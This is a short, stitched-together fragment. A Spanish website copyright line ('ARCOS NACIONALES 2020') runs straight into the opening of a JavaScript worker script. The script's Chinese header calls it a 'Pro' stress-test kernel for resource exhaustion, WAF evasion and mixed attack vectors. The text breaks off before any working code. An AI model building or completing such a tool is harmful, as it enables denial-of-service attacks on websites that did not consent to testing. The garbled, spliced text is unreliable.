
comentario.
ARCOS NACIONALES 2020 - DERECHOS RESERVADOS
(function() { //
=================================================
// 高级压力测试 Worker 内核 (Pro Version) // 功能：资源不对称消
耗、WAF穿透、混合攻击向量、并发池管理 //
=================================================
const workerSource = ` // --- 1. 熵源与工具库 --- const Utils = { // 生